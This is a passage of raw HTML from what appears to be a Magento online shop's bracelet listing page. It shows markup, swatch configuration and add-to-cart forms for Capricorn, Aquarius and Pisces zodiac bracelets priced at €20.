}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3923");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3923  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Capricorn Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Capricorn Bracelet&quot;,&quot;id&quot;:&quot;3923&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:15}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-capricorno.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-capricorno.html">
                                Capricorn Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3923" data-price-box="product-id-3923"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3923"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3923"
         data-role="swatch-option-3923"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3923]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3917"]},{"id":"2022","label":"Camel","products":["3919"]},{"id":"2025","label":"Navy_Blue","products":["3918"]},{"id":"2277","label":"Gold_Lurex","products":["3920"]},{"id":"2287","label":"Silver_Lurex","products":["3921"]},{"id":"2366","label":"Black","products":["3922"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3917":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3919":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3918":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3920":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3921":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3922":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3923","chooseText":"Choose an Option...","images":[],"index":{"3917":{"144":"1996"},"3919":{"144":"2022"},"3918":{"144":"2025"},"3920":{"144":"2277"},"3921":{"144":"2287"},"3922":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.243"},"3917":{"sku_value":"A10.243 70030","is_in_stock":true,"qty":92},"3919":{"sku_value":"A10.243 70145","is_in_stock":true,"qty":97},"3918":{"sku_value":"A10.243 3357","is_in_stock":true,"qty":55},"3920":{"sku_value":"A10.243 G834","is_in_stock":true,"qty":98},"3921":{"sku_value":"A10.243 S950","is_in_stock":true,"qty":58},"3922":{"sku_value":"A10.243 nero","is_in_stock":true,"qty":55}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3917":"A10.243 70030","3919":"A10.243 70145","3918":"A10.243 3357","3920":"A10.243 G834","3921":"A10.243 S950","3922":"A10.243 nero"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_70030_rosso_cupo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_70030_rosso_cupo.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_70145_chanel.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_70145_chanel.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_3357_blunavy.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_s950_silver.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_capricorno_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_capricorno_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3923]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.243" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3923/" method="post">
                                            <input type="hidden" name="product" value="3923">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3923,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3923","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Aquarius Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Aquarius Bracelet&quot;,&quot;id&quot;:&quot;3936&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:16}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-acquario.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-acquario.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3936">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/a/_/a_c_acquario_nero_1_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Aquarius&#x20;Bracelet"/></span>
</span>
<style>.product-image-container-3936 {
    width: 280px;
}
.product-image-container-3936 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3936");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3936  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Aquarius Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Aquarius Bracelet&quot;,&quot;id&quot;:&quot;3936&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:16}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-acquario.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-acquario.html">
                                Aquarius Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3936" data-price-box="product-id-3936"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3936"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3936"
         data-role="swatch-option-3936"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3936]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3931"]},{"id":"2041","label":"Methylene","products":["3930"]},{"id":"2277","label":"Gold_Lurex","products":["3932"]},{"id":"2287","label":"Silver_Lurex","products":["3934"]},{"id":"2288","label":"Snow_Lurex","products":["3933"]},{"id":"2366","label":"Black","products":["3935"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3931":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3932":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3935":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3930":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3933":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3934":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3936","chooseText":"Choose an Option...","images":[],"index":{"3931":{"144":"2025"},"3932":{"144":"2277"},"3935":{"144":"2366"},"3930":{"144":"2041"},"3933":{"144":"2288"},"3934":{"144":"2287"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.244"},"3931":{"sku_value":"A10.244 3357","is_in_stock":true,"qty":7},"3932":{"sku_value":"A10.244 G834","is_in_stock":true,"qty":94},"3935":{"sku_value":"A10.244 Nero","is_in_stock":true,"qty":55},"3930":{"sku_value":"A10.244 71090","is_in_stock":false,"qty":0},"3933":{"sku_value":"A10.244 I859","is_in_stock":true,"qty":24},"3934":{"sku_value":"A10.244 S950","is_in_stock":true,"qty":36}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3931":"A10.244 3357","3932":"A10.244 G834","3935":"A10.244 Nero","3930":"A10.244 71090","3933":"A10.244 I859","3934":"A10.244 S950"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_3357_blunavy.jpg","label":"Navy_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_71090_metilene.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_71090_metilene.jpg","label":"Methylene"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_c_acquario_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_c_acquario_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3936]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.244" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3936/" method="post">
                                            <input type="hidden" name="product" value="3936">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3936,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3936","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Pisces Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pisces Bracelet&quot;,&quot;id&quot;:&quot;3943&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:17}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-pesci.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-pesci.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3943">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/p/_/p_e_pesci_3357_blunavy_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-pisces-bracelet"/></span>
</span>
<style>.product-image-container-3943 {
    width: 280px;
}
.product-image-container-3943 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3943");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3943  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Pisces Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pisces Bracelet&quot;,&quot;id&quot;:&quot;3943&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:17}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-pesci.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-pesci.html">
                                Pisces Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3943" data-price-box="product-id-3943"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3943"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3943"
         data-role="swatch-option-3943"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3943]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3938"]},{"id":"2041","label":"Methylene","products":[]},{"id":"2277","label":"Gold_Lurex","products":["3939"]},{"id":"2287","label":"Silver_Lurex","products":["3941"]},{"id":"2288","label":"Snow_Lurex","products":["3940"]},{"id":"2366","label":"Black","products":["3942"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3938":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3939":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3941":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3940":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3942":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3943","chooseText":"Choose an Option...","images":[],"index":{"3938":{"144":"2025"},"3939":{"144":"2277"},"3941":{"144":"2287"},"3940":{"144":"2288"},"3942":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.245"},"3938":{"sku_value":"A10.245 3357","is_in_stock":true,"qty":86},"3939":{"sku_value":"A10.245 G834","is_in_stock":true,"qty":96},"3941":{"sku_value":"A10.245 S950","is_in_stock":true,"qty":96},"3940":{"sku_value":"A10.245 I859","is_in_stock":true,"qty":98},"3942":{"sku_value":"A10.245 NERO","is_in_stock":true,"qty":92}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3938":"A10.245 3357","3939":"A10.245 G834","3941":"A10.245 S950","3940":"A10.245 I859","3942":"A10.245 NERO"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesci_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesci_3357_blunavy.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesci_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesci_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesci_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesci_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesci_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesci_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesci_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesci_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
